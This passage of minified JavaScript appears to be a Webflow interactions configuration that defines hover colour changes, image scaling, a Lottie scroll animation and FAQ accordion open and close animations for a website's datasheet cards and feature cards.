"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1632":{id:"a-1632",title:"datasheets-card-hover-out 91",actionItemGroups:[{actionItems:[{id:"a-1632-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654402f48d20e8b57d4cbb9f|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1632-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1632-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1632-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1633":{id:"a-1633",title:"data-hover 11",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1824":{id:"a-1824",title:"datasheets-card-hover 104",actionItemGroups:[{actionItems:[{id:"a-1824-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6531ae44e78521f64bb6e0fc|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1824-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1824-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1824-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1825":{id:"a-1825",title:"datasheets-card-hover-out 104",actionItemGroups:[{actionItems:[{id:"a-1825-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6531ae44e78521f64bb6e0fc|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1825-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1825-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1825-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1826":{id:"a-1826",title:"data-hover 12",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1847":{id:"a-1847",title:"datasheets-card-hover 105",actionItemGroups:[{actionItems:[{id:"a-1847-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654a4762f88a12618b1125e1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1847-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1847-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1847-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1848":{id:"a-1848",title:"datasheets-card-hover-out 105",actionItemGroups:[{actionItems:[{id:"a-1848-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654a4762f88a12618b1125e1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1848-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1848-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1848-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1849":{id:"a-1849",title:"data-hover 13",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2030":{id:"a-2030",title:"datasheets-card-hover 111",actionItemGroups:[{actionItems:[{id:"a-2030-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655b862ce18bbad73766b763|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2030-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2030-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2030-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2031":{id:"a-2031",title:"datasheets-card-hover-out 111",actionItemGroups:[{actionItems:[{id:"a-2031-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655b862ce18bbad73766b763|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2031-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2031-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2031-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2032":{id:"a-2032",title:"data-hover 14",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2033":{id:"a-2033",title:"[Blue] Why Card - Hover On 55",actionItemGroups:[{actionItems:[{id:"a-2033-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-2033-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-2033-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2033-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-2033-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-2033-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-2033-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-2033-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-2036":{id:"a-2036",title:"[Blue] Why Card - Hover Off 76",actionItemGroups:[{actionItems:[{id:"a-2036-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-2036-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"694190b13fc61e6b55fbf371|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2036-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-2036-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2036-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-2061":{id:"a-2061",title:"datasheets-card-hover 112",actionItemGroups:[{actionItems:[{id:"a-2061-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bc1fc15ed578ac27b2a99|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2061-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2061-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2061-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2062":{id:"a-2062",title:"datasheets-card-hover-out 112",actionItemGroups:[{actionItems:[{id:"a-2062-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bc1fc15ed578ac27b2a99|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2062-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2062-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2062-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2063":{id:"a-2063",title:"data-hover 15",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2244":{id:"a-2244",title:"datasheets-card-hover 125",actionItemGroups:[{actionItems:[{id:"a-2244-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bd8c00869f949d97c8e9a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2244-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2244-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2244-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2245":{id:"a-2245",title:"datasheets-card-hover-out 125",actionItemGroups:[{actionItems:[{id:"a-2245-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bd8c00869f949d97c8e9a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2245-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2245-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2245-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2246":{id:"a-2246",title:"data-hover 16",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2385":{id:"a-2385",title:"rs-card 67",actionItemGroups:[{actionItems:[{id:"a-2385-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6-3.text-color-blue.nocaps",selectorGuids:["d20f9bda-3968-d859-93d4-609970dc45da","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2385-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2385-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-2386":{id:"a-2386",title:"rs-card 68",actionItemGroups:[{actionItems:[{id:"a-2386-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6-3.text-color-blue.nocaps",selectorGuids:["d20f9bda-3968-d859-93d4-609970dc45da","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-2386-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-2386-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-2433":{id:"a-2433",title:"card-image-scale-in 31",actionItemGroups:[{actionItems:[{id:"a-2433-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-6",selectorGuids:["ad444e32-b0fe-03bc-5f36-143a56b6a705"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2434":{id:"a-2434",title:"card-image-scale-in-out 31",actionItemGroups:[{actionItems:[{id:"a-2434-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-6",selectorGuids:["ad444e32-b0fe-03bc-5f36-143a56b6a705"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2443":{id:"a-2443",title:"card-image-scale-in 32",actionItemGroups:[{actionItems:[{id:"a-2443-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2444":{id:"a-2444",title:"card-image-scale-in-out 32",actionItemGroups:[{actionItems:[{id:"a-2444-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2449":{id:"a-2449",title:"card-image-scale-in 33",actionItemGroups:[{actionItems:[{id:"a-2449-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-8",selectorGuids:["bb3bba24-c203-a16e-7639-84f71897a2c3"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2450":{id:"a-2450",title:"card-image-scale-in-out 33",actionItemGroups:[{actionItems:[{id:"a-2450-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-8",selectorGuids:["bb3bba24-c203-a16e-7639-84f71897a2c3"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2638":{id:"a-2638",title:"lottie-scroll-into-view 3",actionItemGroups:[{actionItems:[{id:"a-2638-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:1e3,easing:"ease",duration:8e4,target:{useEventTarget:"CHILDREN",selector:".tl-animation-2",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd32f"]},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194a9338a9b},"a-2624":{id:"a-2624",title:"[White - No Preview] Accordion - Open 20",actionItemGroups:[{actionItems:[{id:"a-2624-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd304"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2624-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2624-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2624-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-2624-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd304"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-2624-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2624-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2624-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-2629":{id:"a-2629",title:"[White - No Preview] Accordion - Close 20",actionItemGroups:[{actionItems:[{id:"a-2629-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd304"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2629-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2629-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2629-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab